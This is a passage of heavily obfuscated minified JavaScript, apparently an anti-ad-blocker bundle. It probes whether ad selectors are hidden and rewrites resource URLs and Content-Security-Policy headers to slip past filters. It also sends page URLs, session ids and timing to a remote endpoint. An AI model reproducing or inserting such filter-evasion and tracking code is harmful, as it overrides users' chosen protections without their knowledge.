st=a2g,UJ=(0x0,f0['Wq'])({'protectUrlContext':'v7'===UO[st(0xc08)]||'v8'===UO[st(0xc08)]?{'version':UO[st(0xc08)],'originalHostname':UO[st(0xd67)],'bidder':void 0x0,'randomize':!0x0}:UO,'url':''[st(0xe9f)](f1['A'][st(0x540)],st(0xa6a)),'endpoint':f1['A'][st(0x540)]}),Un=await fetch(UJ);if(0xc8!==Un[st(0xee4)])return[];const UR=await Un[st(0x863)](),V0=fq['A'][st(0x1c7)](UR);return JSON[st(0x89b)](V0);}(UX),UK=[],UG=document[sd(0x9de)](sd(0xd91));UG[sd(0x542)][sd(0xd50)](sd(0xe91),sd(0x356));const Uo=[];for(const UO of Uz){const UJ=UO[sd(0xb87)][sd(0x505)](fk)[sd(0xd8c)](UR=>void 0x0!==UR),Un=[];for(const UR of UJ){var UZ;const V0=null!==(UZ=UR[sd(0x1ed)])&&void 0x0!==UZ?UZ:sd(0xd91),V1=document[sd(0x9de)](V0);for(const V3 of UR[sd(0x865)])V1[sd(0x41b)](V3[sd(0xb26)],V3[sd(0xd58)]);V1[sd(0x542)][sd(0xd50)](sd(0xe91),sd(0xd8f)),V1[sd(0x542)][sd(0xd50)](sd(0x775),sd(0xccd));const V2=document[sd(0x9de)](sd(0xd91));V2[sd(0x842)](V1),UG[sd(0x842)](V2),Un[sd(0x847)]({'element':V1,'selector':UR,'blocked':!0x1});}Uo[sd(0x847)]({'id':UO['id'],'probes':Un});}document[sd(0xe31)][sd(0x842)](UG),await fh(0xa);for(const {id:V4,probes:V5}of Uo){for(const V6 of V5)sd(0x356)===window[sd(0x1d3)](V6[sd(0x50a)])[sd(0xe91)]&&(V6[sd(0xe6)]=!0x0);V5[sd(0xd8c)](V7=>V7[sd(0xe6)])[sd(0x6ea)]/V5[sd(0x6ea)]>=0.6&&UK[sd(0x847)](V4);}return UG[sd(0x40f)](),UK;}(Ui);fS(Ui,sC(0x305),new Map([[sC(0xbe7),UD[sC(0x10a)](',')]])),await fL(Ui);}(US),fS(US,sI(0xc67),new Map([[sI(0x97a),f1['A'][sI(0xd1a)]],[sI(0xbc6),Up?sI(0xd42):sI(0x9e4)],[sI(0xa96),Uv?sI(0xd42):sI(0x9e4)],[sI(0x2c3),null!==(UQ=f2['A'][sI(0x6d6)](sI(0x2c3)))&&void 0x0!==UQ?UQ:''],[sI(0xa6f),window[sI(0x1eb)]?sI(0xd42):sI(0x9e4)],[sI(0xd19),Up?String((0x0,fx['Ki'])()):sI(0x99b)]])),await fL(US),UL&&!fd){fd=!0x0;const Ui=window[sI(0x3cc)][sI(0xf58)][sI(0x47d)](sI(0x619))||window[sI(0x3cc)][sI(0xf58)][sI(0x47d)](sI(0x507));let UD=fI(Ui);window[sI(0x4d0)](()=>{const UX=fI(Ui);UD!==UX&&(UD=UX,fC(US,Up,Uv,UL));},0x64);}}function fI(US){const sE=sg,Up=window[sE(0x3cc)][sE(0xd51)][sE(0x1b1)]('#')[0x0];return US?Up[sE(0x1b1)]('?')[0x0]:Up;}async function fE(US,Up){const sS=sg;fS(US,sS(0x591),new Map([[sS(0x97a),f1['A'][sS(0xd1a)]],...Up]));}function fS(US,Up,Uv){const sp=sg;fD(Uv);const UL=fP();if(UL&&Uv[sp(0xa81)](sp(0xa4a),UL),f4['A'][sp(0xbd5)](sp(0xb07)[sp(0xe9f)](Up,')'),fB(Uv)),fl['A'][sp(0xf29)]())return fp(Up,Uv);fv(US,Up,Uv);}const fp=(US,Up)=>{const sv=sg;let Uv=window;for(;Uv!==Uv[sv(0xcd2)][sv(0x22b)];)Uv=Uv[sv(0xcd2)][sv(0x22b)],Uv[sv(0x2d9)]({'as_key':sv(0x184),'event':US,'params':Up},'*');},fv=(US,Up,Uv)=>{const sL=sg;var UL;Uv[sL(0xa81)](sL(0xbe3),fH[sL(0x207)]()),fr[sL(0x847)]({'name':Up,'params':fB(Uv)}),fT||(fT=!0x0,UL=async()=>{fT=!0x1,await fL(US);},f9['A'][sL(0x6d6)](window)[sL(0x2c8)]?f9['A'][sL(0x6d6)](window)[sL(0x2c8)][sL(0xd7e)](window,UL):f9['A'][sL(0x6d6)](window)[sL(0xad9)][sL(0xd7e)](window,UL,0x64));};async function fL(US){const sQ=sg,Up=fr;if(fr=[],0x0===Up[sQ(0x6ea)])return;if(f1['A'][sQ(0xbd5)])return;if(!fW)return;const Uv=await(0x0,fF['C8'])(US,f1['A'][sQ(0x540)])?(0x0,fF['XV'])(f1['A'][sQ(0x540)],0x0):f1['A'][sQ(0x540)],UL=Uv+sQ(0x8ab)[sQ(0xe9f)](location[sQ(0x2d8)]),UQ=fq['A'][sQ(0x2b8)](JSON[sQ(0x796)](Up));await fu['G'][sQ(0x4a3)](sQ(0x89c),(0x0,f0['Wq'])({'protectUrlContext':'v7'===US[sQ(0xc08)]||'v8'===US[sQ(0xc08)]?{'version':US[sQ(0xc08)],'originalHostname':US[sQ(0xd67)],'bidder':void 0x0,'randomize':!0x0}:US,'url':UL,'endpoint':Uv}),UQ);}async function fQ(US,Up,Uv){const si=sg;let UL=arguments[si(0x6ea)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Uv[si(0xa81)](si(0xbe3),UL[si(0x207)]()),fD(Uv),f4['A'][si(0xbd5)](si(0xb07)[si(0xe9f)](Up,')'),fB(Uv));const UQ=f1['A'][si(0x540)]+si(0x8ab)[si(0xe9f)](location[si(0x2d8)]),Ui=fq['A'][si(0x2b8)](JSON[si(0x796)]([{'name':Up,'params':fB(Uv)}]));await fu['G'][si(0x4a3)](si(0x89c),(0x0,f0['Wq'])({'protectUrlContext':'v7'===US[si(0xc08)]||'v8'===US[si(0xc08)]?{'version':US[si(0xc08)],'originalHostname':US[si(0xd67)],'bidder':void 0x0,'randomize':!0x0}:US,'url':UQ,'endpoint':f1['A'][si(0x540)]}),Ui);}function fi(US){const sD=sg;fW=Math[sD(0xca)]()<US,fH=US;}function fD(US){const sX=sg;US[sX(0xa81)](sX(0xc5f),location[sX(0xd51)]),US[sX(0xa81)](sX(0x2b5),f1['A'][sX(0xc08)]),US[sX(0xa81)](sX(0x627),fc['A'][sX(0x45e)]()[sX(0x207)]()),US[sX(0xa81)](sX(0xbab),(0x0,fx['FA'])()),US[sX(0xa81)](sX(0xda5),(function(){const se=sX,Up=se(0xda5);try{let Uv=sessionStorage[se(0x192)](Up);return Uv||(Uv=fa(),sessionStorage[se(0x7a0)](Up,Uv)),Uv;}catch(UL){return'';}}())),US[sX(0xa81)](sX(0x101),fm||(fm=fa(),fm)),US[sX(0xa81)](sX(0xae8),Math[sX(0xd0f)](performance[sX(0xf2)]())[sX(0x207)]());}function fX(US,Up,Uv,UL){const sz=sg;US[sz(0x2d9)]({'type':Up,'name':Uv,'data':UL},'*');}const fz=[{'description':sg(0x3a5),'selectors':sg(0x8a5)[sg(0x1b1)]('\x0a')[sg(0x505)](US=>US[sg(0x189)]())[sg(0xd8c)](US=>US[sg(0x6ea)]>0x0),'isVisible':(US,Up)=>sg(0x356)!==Up[sg(0x1d3)](US)[sg(0xd60)](sg(0xe91))},{'description':sg(0x462),'selectors':sg(0x2f8)[sg(0x1b1)]('\x0a')[sg(0x505)](US=>US[sg(0x189)]())[sg(0xd8c)](US=>US[sg(0x6ea)]>0x0),'isVisible':(US,Up)=>sg(0x356)!==Up[sg(0x1d3)](US)[sg(0xd60)](sg(0xe91)),'excludeHosts':[sg(0xd12),sg(0x34c),sg(0xc7e)]},{'description':sg(0x78d),'selectors':sg(0x88b)[sg(0x1b1)]('\x0a')[sg(0x505)](US=>US[sg(0x189)]())[sg(0xd8c)](US=>US[sg(0x6ea)]>0x0),'isVisible':(US,Up)=>{const sK=sg,Uv=Up[sK(0x1d3)](US);return sK(0x779)===Uv[sK(0xd60)](sK(0xd8c))||sK(0x356)===Uv[sK(0xd60)](sK(0x883));}}],fK=sg(0x951),fG=US=>{const sG=sg;if(f9['A'][sG(0x6d6)](US)[sG(0xd0a)][sG(0xd7e)](US[sG(0x1ab)][sG(0x9e1)],sG(0x254)))return;const Up=US[sG(0x1ab)][sG(0x9de)](sG(0x2b4));f9['A'][sG(0x6d6)](US)[sG(0x96d)][sG(0xd7e)](Up,sG(0xb26),sG(0x92e)),f9['A'][sG(0x6d6)](US)[sG(0x81a)][sG(0xd7e)](US[sG(0x1ab)][sG(0x9e1)],Up),f9['A'][sG(0x6d6)](US)[sG(0x822)][sG(0xd7e)](US,sG(0xa8e),async Uv=>{const so=sG;if(Uv[so(0x702)][so(0x684)]!==fK)return;Uv[so(0x110)]();const UL=await(async(UQ,Ui)=>await fo(UQ,Ui))(US,Uv[so(0x702)][so(0x2d8)]);Uv[so(0x983)][0x0][so(0x2d9)](UL);});},fo=async(US,Up)=>{const sZ=sg;await fh(0x64);for(const UQ of fz)if((!UQ[sZ(0xc91)]||!UQ[sZ(0xc91)][sZ(0x1e6)](Ui=>Up[sZ(0x47d)](Ui)))&&(!UQ[sZ(0xedb)]||UQ[sZ(0xedb)][sZ(0x1e6)](Ui=>Up[sZ(0x47d)](Ui))))for(const Ui of UQ[sZ(0xb87)]){let UD=[];try{UD=US[sZ(0x4ce)][sZ(0xb9c)](f9['A'][sZ(0x6d6)](US)[sZ(0x767)][sZ(0xd7e)](US[sZ(0x1ab)],Ui));}catch(UX){}if(UD[sZ(0x6ea)]>0x0&&UD[sZ(0xdfd)](Uz=>!UQ[sZ(0x975)](Uz,US)))return{'isVisible':!0x1,'selector':Ui,'description':UQ[sZ(0x732)]};}const Uv=US[sZ(0x4ce)][sZ(0xb9c)](f9['A'][sZ(0x6d6)](US)[sZ(0x767)][sZ(0xd7e)](US[sZ(0x1ab)],sZ(0x747)))[sZ(0x505)](Uz=>async function(UK,UG){const sO=sZ;let Uo=arguments[sO(0x6ea)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:UG[sO(0x3cc)][sO(0x2d8)];return await(UZ=>(0x0,fy['c'])(UO=>{const sJ=sO,UJ=new MessageChannel();UJ[sJ(0xa84)][sJ(0x3d3)]=Un=>UO(Un[sJ(0x702)]),f9['A'][sJ(0x6d6)](UG)[sJ(0xef3)][sJ(0x6d6)][sJ(0xd7e)](UZ)[sJ(0x2d9)]({'as_key':fK,'hostname':Uo},'*',[UJ[sJ(0x393)]]),setTimeout(()=>UO({'isVisible':!0x0}),0xbb8);}))(UK);}(Uz,US));return Uv[sZ(0x6ea)]>0x0?await(UL=Uv,(0x0,fy['c'])((Uz,UK)=>{const sn=sZ;let UG=0x0;UL[sn(0x453)](Uo=>{const sR=sn;Uo[sR(0xaf)](UZ=>{const a0=sR;UZ[a0(0x975)]||Uz(UZ),++UG===UL[a0(0x6ea)]&&Uz({'isVisible':!0x0});})[sR(0xb1)](UK);});})):{'isVisible':!0x0};var UL;},fZ=(US,Up,Uv,UL)=>{const a1=sg,UQ=Date[a1(0xf2)]();if(a1(0x550)==typeof UL&&UL[a1(0xb97)](a1(0xe64))&&!Up){const UD=setInterval(async()=>{const a2=a1;document[a2(0xedc)]()&&(clearInterval(UD),Date[a2(0xf2)]()-UQ<0x1f4&&(fO(US)[a2(0x3cc)][a2(0xd51)]=Uv));},0x64);return;}const Ui=setInterval(async()=>{const a3=a1;Up&&!Up[a3(0xdae)]||(clearInterval(Ui),Date[a3(0xf2)]()-UQ<0x1f4&&(fO(US)[a3(0x3cc)][a3(0xd51)]=Uv));},0xa);};function fO(US){const a4=sg;let Up=US;for(;Up!==Up[a4(0xcd2)];)Up=Up[a4(0xcd2)];return Up;}function fJ(US,Up){return(0x0,fy['c'])((Uv,UL)=>{const a5=a2g;let UQ=0x0;US[a5(0x453)](Ui=>{const a6=a5;Ui[a6(0xaf)](UD=>{const a7=a6;Up(UD)&&Uv(!0x0),++UQ===US[a7(0x6ea)]&&Uv(!0x1);})[a6(0xb1)](UL);});});}function fn(US){const a8=sg;return a8(0xd42)===US[a8(0x544)](a8(0xb6));}const fR=US=>!0x0,g0=US=>!0x0,g1=US=>(Up=>{const a9=sg,Uv=window[a9(0x1d3)](Up);return!(!Uv[a9(0x4f3)]||a9(0x356)===Uv[a9(0x4f3)]);})(US)&&g6(US),g2=US=>(Up=>{const af=sg;if(Up[af(0x342)])return!0x0;const Uv=window[af(0x1d3)](Up);return!(!Uv[af(0x4f3)]||af(0x356)===Uv[af(0x4f3)]);})(US)&&g6(US),g3=sg(0x15e),g4=async(US,Up)=>g6(US)&&await(Uv=>(0x0,fy['c'])(UL=>{const ag=sg,UQ=new MessageChannel();UQ[ag(0xa84)][ag(0x3d3)]=Ui=>UL(Ui[ag(0x702)]),f9['A'][ag(0x6d6)](Up)[ag(0xef3)][ag(0x6d6)][ag(0xd7e)](Uv)[ag(0x2d9)]({'as_key':g3},'*',[UQ[ag(0x393)]]),setTimeout(()=>UL(!0x1),0xbb8);}))(US),g5=US=>{const aU=sg;if(f9['A'][aU(0x6d6)](US)[aU(0xd0a)][aU(0xd7e)](US[aU(0x1ab)][aU(0x9e1)],aU(0x38f)))return;const Up=US[aU(0x1ab)][aU(0x9de)](aU(0x2b4));f9['A'][aU(0x6d6)](US)[aU(0x96d)][aU(0xd7e)](Up,aU(0xb26),aU(0x829)),f9['A'][aU(0x6d6)](US)[aU(0x81a)][aU(0xd7e)](US[aU(0x1ab)][aU(0x9e1)],Up),f9['A'][aU(0x6d6)](US)[aU(0x822)][aU(0xd7e)](US,aU(0xa8e),async Uv=>{const aV=aU;if(Uv[aV(0x702)][aV(0x684)]!==g3)return;Uv[aV(0x110)]();const UL=await(async UQ=>{const ay=aV,Ui=UQ[ay(0x1ab)];if(!Ui[ay(0xe31)])return!0x1;if([{'tagName':'a','checker':fR},{'tagName':ay(0x357),'checker':g0},{'tagName':ay(0xd91),'checker':g1},{'tagName':ay(0xcd3),'checker':g2}][ay(0x1e6)](UX=>{const aA=ay;let {tagName:Uz,checker:UK}=UX;const UG=Array[aA(0xb9c)](Ui[aA(0xe31)][aA(0x502)](Uz))[aA(0xd8c)](Uo=>!fn(Uo))[aA(0xf40)](Uo=>UK(Uo));return UG&&f4['A'][aA(0xbd5)](aA(0xe8)[aA(0xe9f)](Uz)),UG;}))return!0x0;const UD=[{'tagName':ay(0x747),'checker':g4}][ay(0x505)](UX=>{const aY=ay;let {tagName:Uz,checker:UK}=UX;return fJ(Array[aY(0xb9c)](Ui[aY(0xe31)][aY(0x502)](Uz))[aY(0xd8c)](UG=>!fn(UG))[aY(0x505)](UG=>UK(UG,UQ)[aY(0xaf)](Uo=>(Uo&&f4['A'][aY(0xbd5)](aY(0xe8)[aY(0xe9f)](Uz)),Uo))),UG=>UG);});return await fJ(UD,UX=>UX);})(US);Uv[aV(0x983)][0x0][aV(0x2d9)](UL);});},g6=US=>{const au=sg,Up=UQ=>{const aq=a2g,Ui=window[aq(0x1d3)](UQ);return aq(0x356)!==Ui[aq(0xe91)]&&aq(0xccd)===Ui[aq(0x775)]&&parseFloat(Ui[aq(0x64e)])>0.2;};if(!Up(US))return!0x1;const Uv=US[au(0x4c7)]();if(Uv[au(0xebc)]<0xa||Uv[au(0x736)]<0xa)return!0x1;let UL=US[au(0x245)];for(;UL;){if(!Up(UL))return!0x1;UL=UL[au(0x245)];}return!0x0;};var g7=U(0x143c);const g8=async US=>{const ax=sg;let {url:Up,target:Uv,windowFeatures:UL}=US;const UQ=await f9['A'][ax(0x6d6)](window)[ax(0x66a)][ax(0xd7e)](window,Up,{'credentials':ax(0x698)});let Ui;Ui=UQ['ok']?await UQ[ax(0x863)]():(0x0,f0['EW'])(Up)?(0x0,f0['sH'])(Up)[ax(0x295)]:Up,fX(window,ax(0x567),ax(0x321),{'target':Uv,'windowFeatures':UL,'url':Ui});},g9=US=>{const ac=sg;let {target:Up,windowFeatures:Uv,url:UL}=US;const UQ=f9['A'][ac(0x6d6)](window)[ac(0x896)][ac(0xd7e)](window,UL,null!=Up?Up:ac(0xa9c),Uv);fZ(window,UQ,UL,Uv);};var gf=U(0x1791);function gg(US){const al=sg,Up=Object[al(0x4e0)](null),Uv=US[al(0x1b1)](';');for(const UQ of Uv){var UL;const Ui=UQ[al(0x189)]();if(!Ui)continue;const UD=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[al(0xf38)](Ui);if(!UD||!UD[al(0x35f)])continue;const UX=gU(UD[al(0x35f)][al(0xb26)]),Uz=(null!==(UL=UD[al(0x35f)][al(0x3f9)])&&void 0x0!==UL?UL:'')[al(0x189)]();if(!Uz){Up[UX]=[];continue;}const UK=Uz[al(0x1b1)](/[\t\n\r\f ]+/),UG=[],Uo=new Set();for(const UZ of UK){const UO=UZ[al(0x189)]();UO&&(Uo[al(0xf3)](UO)||(Uo[al(0x970)](UO),UG[al(0x847)](UO)));}if(Up[UX]){const UJ=Up[UX],Un=[],UR=new Set();for(const V0 of[...UJ,...UG])UR[al(0xf3)](V0)||(UR[al(0x970)](V0),Un[al(0x847)](V0));Up[UX]=Un;}else Up[UX]=UG;}return{'directives':Up};}function gU(US){const ah=sg;return US[ah(0x189)]()[ah(0x918)]();}function gV(US){const ak=sg,Up=[];for(const [Uv,UL]of Object[ak(0x23c)](US[ak(0x6a1)])){const UQ=gU(Uv);UL&&0x0!==UL[ak(0x6ea)]?Up[ak(0x847)](''[ak(0xe9f)](UQ,'\x20')[ak(0xe9f)](UL[ak(0x10a)]('\x20'))):Up[ak(0x847)](UQ);}return Up[ak(0x10a)](';\x20');}function gy(US){const aw=sg,Up=US[aw(0x6a1)][aw(0x7d7)]||US[aw(0x6a1)][aw(0x5c0)];if(!Up||0x0===Up[aw(0x6ea)])return null;for(const Uv of Up){const UL=Uv[aw(0xf2b)](/^["']?nonce-([^'"\s]+)["']?$/);if(UL)return UL[0x1];}return null;}function gA(US,Up){const aM=sg,Uv=Up[aM(0xf2b)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Uv&&(0x0,f0['Vp'])(US)){let UL=f1['A'][aM(0x540)][aM(0xc0a)](/^https?:\/\//,'');return(0x0,fF['az'])(US,f1['A'][aM(0x540)])&&(UL=/^\d+\./i[aM(0x5bd)](UL)?UL[aM(0xc0a)](/^\d+\./,'*.'):'*.'+UL),[UL,f0['qF'],US[aM(0xd67)],(0x0,f0['rI'])(Uv[0x1],US[aM(0xd67)]),''][aM(0x10a)]('/');}return Up[aM(0xf2b)](/^(?:https?:\/\/)?\*$/)?'*':Up;}function gY(US,Up){const ab=sg;if(!(0x0,f0['Vp'])(US))throw new Error(ab(0xcfd)[ab(0xe9f)](US));if(!Up||0x0===Up[ab(0x6ea)])return;const Uv=function(UD){const aN=ab;return UD[aN(0x1b1)](',')[aN(0x505)](UX=>UX[aN(0x189)]())[aN(0xd8c)](UX=>UX[aN(0x6ea)]>0x0)[aN(0x505)](gg);}(Up);if(0x0===Uv[ab(0x6ea)])return;const UL=Uv[ab(0x505)](UD=>function(UX,Uz){const as=ab,UK={'directives':Object[as(0x963)](Object[as(0x23c)](Uz[as(0x6a1)])[as(0x505)](UG=>{let [Uo,UZ]=UG;const UO=function(UJ){const aF=a2g,Un={'frame-ancestors':function(UR){const aa=a2g;return(0x0,f0['Vp'])(UX)&&UX[aa(0xd98)]?[aa(0xbd4)+UX[aa(0xd67)]]:UR[aa(0x505)](V0=>gA(UX,V0));},'block-all-mixed-content':function(UR){const aB=a2g;return f1['A'][aB(0xbd5)]?null:[...UR];},'report-uri':()=>null};return Un[UJ]?Un[UJ]:UJ[aF(0x47d)](aF(0xc6c))?UR=>(f1['A'][aF(0xbd5)]?UR[aF(0x505)](V0=>aF(0xef4)===V0?aF(0x476):V0):[...UR])[aF(0x505)](V0=>gA(UX,V0)):null;}(Uo);return UO?[Uo,UO(UZ)]:[Uo,[...UZ]];})[as(0xd8c)](UG=>{let [,Uo]=UG;return null!=Uo;}))};return 0x0===Object[as(0x418)](UK[as(0x6a1)])[as(0x6ea)]?null:UK;}(US,UD))[ab(0xd8c)](UD=>null!=UD),UQ=UL[ab(0x505)](gy)[ab(0xf40)](UD=>null!=UD),Ui=function(UD){const aT=ab;return UD[aT(0x505)](gV)[aT(0x10a)](',\x20');}(UL);return{'protectedHeader':Ui,'scriptNonce':UQ};}const gq=[],gu={};function gx(US,Up){const ar=sg;if(gq[ar(0xb97)](Up))return;const Uv=US[ar(0x1d5)][ar(0x416)](US,Up);if(Uv){if(!Uv[ar(0xb3d)])return;if(Uv[ar(0x6d6)]||Uv[ar(0xa81)])return;}try{if(Up[ar(0xf2b)](/^\d+$/))return;gu[Up]=US[Up],US[ar(0x1d5)][ar(0x937)](US,Up,{'get':function(){const aW=ar,UL=gu[Up];if(void 0x0===UL){const UQ=(0x0,fV['md'])(Up),Ui=f9['A'][aW(0x6d6)](US)[aW(0x932)][aW(0xd7e)](US[aW(0x1ab)],aW(0xa68)[aW(0xe9f)](UQ,'\x22]'));if(Ui)return Ui[aW(0x16f)];const UD=f9['A'][aW(0x6d6)](US)[aW(0x767)][aW(0xd7e)](US[aW(0x1ab)],'#'+UQ);if(0x1===UD[aW(0x6ea)])return UD[0x0];if(UD[aW(0x6ea)]>0x1)return UD;}return UL;},'set':function(UL){return gu[Up]=UL;},'configurable':!0x0});}catch(UL){return void f4['A'][ar(0xbd5)](ar(0xd94),UL[ar(0x207)]());}gq[ar(0x847)](Up);}const gc=sg(0x5a6)[sg(0xe9f)](sg(0xc07),sg(0x6e0));var gl=U(0x19dd);function gh(US,Up,Uv,UL,UQ){const aH=sg;return Up?Up[aH(0x1b1)]('\x20')[aH(0x505)](Ui=>(0x0,f0['EW'])(Ui)?Ui:(0x0,f0['Wq'])({'protectUrlContext':US,'url':Ui,'kind':f0['MN'][aH(0x2f9)],'baseUrl':Uv,'endpoint':UL||f1['A'][aH(0x540)],'key':UQ||(0x0,gl['x'])()}))[aH(0x10a)]('\x20'):Up;}function gk(US){const aj=sg;return US?US[aj(0x1b1)]('\x20')[aj(0x505)](Up=>(0x0,f0['EW'])(Up)?(0x0,f0['sH'])(Up)[aj(0x295)]:Up)[aj(0x10a)]('\x20'):US;}var gw=U(0xbc6);function gM(US){const aP=sg,Up=[],Uv=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let UL;for(;null!==(UL=Uv[aP(0xf38)](US,{'shouldUseOrigin':!0x0}));){const UQ=UL[0x1][aP(0x189)]();if(UQ[aP(0xb97)]('\x20')){const Ui=UQ[aP(0x1b1)]('\x20');Up[aP(0x847)]({'url':Ui[0x0],'size':Ui[0x1]});}else Up[aP(0x847)]({'url':UQ});}return Up;}const gb=US=>{const am=sg;let {protectUrlContext:Up,srcset:Uv,endpoint:UL,key:UQ,kind:Ui,baseUrl:UD,urlFilter:UX}=US;return gM(Uv)[am(0x505)](Uz=>{const at=am;let UK;return UK=UX&&!UX(Uz[at(0xc5f)])?Uz[at(0xc5f)]:(0x0,f0['Wq'])({'protectUrlContext':Up,'url':Uz[at(0xc5f)],'key':UQ,'kind':Ui,'endpoint':UL,'baseUrl':UD}),Uz[at(0x88a)]?''[at(0xe9f)](UK,'\x20')[at(0xe9f)](Uz[at(0x88a)]):UK;})[am(0x10a)](',\x20');},gN=US=>gM(US)[sg(0x505)](Up=>{const ad=sg,Uv=(0x0,f0['EW'])(Up[ad(0xc5f)])?(0x0,f0['sH'])(Up[ad(0xc5f)])[ad(0x295)]:Up[ad(0xc5f)];return Up[ad(0x88a)]?''[ad(0xe9f)](Uv,'\x20')[ad(0xe9f)](Up[ad(0x88a)]):Uv;})[sg(0x10a)](',\x20');function gs(US){const aC=sg;var Up;let {_window:Uv=window,protectUrlContext:UL,html:UQ,docBaseUrl:Ui,idFilter:UD,urlFilter:UX,attributeFilter:Uz}=US;if(!UQ)return UQ;if(UQ=UQ[aC(0x207)](),!UQ[aC(0xb97)]('<'))return UQ;UQ[aC(0xb97)](aC(0xccf))&&(UQ=f9['A'][aC(0x6d6)](Uv)[aC(0xb4c)][aC(0xd7e)](UQ,/<noscript>.*?<\/noscript>/g,''));const UK=new Uv[(aC(0x54c))](),UG=f9['A'][aC(0x6d6)](Uv)[aC(0xec1)][aC(0xd7e)](UK,UQ,aC(0xa99)),Uo=UG[aC(0xe5c)](aC(0xbc3)),UZ=(null==Uo?void 0x0:Uo[aC(0x544)](aC(0xd51)))||Ui||f9['A'][aC(0x6d6)](Uv)[aC(0x9cb)][aC(0x6d6)][aC(0xd64)](Uv[aC(0x1ab)]);ga({'_window':Uv,'protectUrlContext':UL,'node':UG,'baseUrl':UZ,'idFilter':UD,'urlFilter':UX,'attributeFilter':Uz});const UO=f9['A'][aC(0x6d6)]()[aC(0x932)][aC(0xd7e)](UG,aC(0xc1b));UO&&UO[aC(0x40f)](),f9['A'][aC(0x6d6)](Uv)[aC(0x767)][aC(0xd7e)](UG,aC(0xe1b))[aC(0x453)](Un=>{gx(Uv,Un['id']);});let UJ='';return UQ[aC(0xb97)](aC(0x36d))?UJ=UG[aC(0x57c)][aC(0xe1c)]:UQ[aC(0xb97)](aC(0x6d8))&&UQ[aC(0xb97)](aC(0xb4f))?UJ=UG[aC(0x9e1)][aC(0xe1c)]+UG[aC(0xe31)][aC(0xe1c)]:UQ[aC(0xb97)](aC(0x6d8))&&!UQ[aC(0xb97)](aC(0x95c))?UJ=UG[aC(0x9e1)][aC(0xe1c)]:UQ[aC(0xb97)](aC(0xb4f))?(f9['A'][aC(0x6d6)]()[aC(0xcdd)][aC(0x6d6)][aC(0xd7e)](UG[aC(0x9e1)])&&(UJ+=UG[aC(0x9e1)][aC(0xe1c)]),UJ+=UG[aC(0xe31)][aC(0xe1c)]):UJ=f9['A'][aC(0x6d6)]()[aC(0xcdd)][aC(0x6d6)][aC(0xd7e)](UG[aC(0x9e1)])+f9['A'][aC(0x6d6)]()[aC(0xcdd)][aC(0x6d6)][aC(0xd7e)](UG[aC(0xe31)]),aC(0xbe0)===(null===(Up=UG[aC(0x206)])||void 0x0===Up?void 0x0:Up[aC(0xb26)])&&(UJ=aC(0x1a6)+UJ),UJ;}function ga(US){const aI=sg;let {_window:Up=window,protectUrlContext:Uv,node:UL,baseUrl:UQ,idFilter:Ui,urlFilter:UD,attributeFilter:UX}=US;UL instanceof Up[aI(0x22b)][aI(0x2f1)]&&(function(Uz){const aE=aI;let {protectUrlContext:UK,node:UG,baseUrl:Uo,_window:UZ=window,idFilter:UO,urlFilter:UJ,attributeFilter:Un}=Uz;if(!(UG instanceof UZ[aE(0x22b)][aE(0x154)]))return;const UR=VU=>(!UO||UO(VU))&&!(0x0,fV['_'])(VU)&&!VU[aE(0xb97)](aE(0x2fc)),V0=VU=>(!UJ||UJ(VU))&&!(0x0,f0['EW'])(VU),V1=VU=>(!Un||Un(VU))&&!(0x0,fV['_'])(VU),V2=UG[aE(0x36f)][aE(0x918)]();if(aE(0xcd3)===V2||aE(0xbe2)===V2){const VU=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0x342));VU&&V0(VU)&&f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0x342),(0x0,f0['Wq'])({'protectUrlContext':UK,'url':VU,'kind':f0['MN'][aE(0x2f9)],'baseUrl':Uo,'endpoint':f1['A'][aE(0x540)]}));const VV=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0x303));VV&&f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0x303),gb({'protectUrlContext':UK,'srcset':VV,'endpoint':f1['A'][aE(0x540)],'baseUrl':Uo,'urlFilter':UJ}));const Vy=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0x406));Vy&&f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0x406),gh(UK,Vy,Uo));}else{if(aE(0x646)===V2){const VA=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0x342));if(VA)V0(VA)&&f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0x342),(0x0,f0['Wq'])({'protectUrlContext':UK,'url':VA,'kind':f0['MN'][aE(0xd84)],'baseUrl':Uo,'endpoint':f1['A'][aE(0x540)]}));else{let VY=f9['A'][aE(0x6d6)](UZ)[aE(0xcdd)][aE(0x6d6)][aE(0xd7e)](UG);VY&&(VY=f9['A'][aE(0x6d6)](UZ)[aE(0xb4c)][aE(0xd7e)](VY,/\bwindow\.location\b/g,aE(0x3ff)),f9['A'][aE(0x6d6)](UZ)[aE(0xcdd)][aE(0xa81)][aE(0xd7e)](UG,VY)),VY[aE(0xb97)](aE(0x78e))&&(VY=f9['A'][aE(0x6d6)](UZ)[aE(0xb4c)][aE(0xd7e)](VY,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,aE(0x498)),f9['A'][aE(0x6d6)](UZ)[aE(0xcdd)][aE(0xa81)][aE(0xd7e)](UG,VY)),(0x0,f0['Gy'])(UK)||(0x0,f0['Vp'])(UK)||!(aE(0x560)in 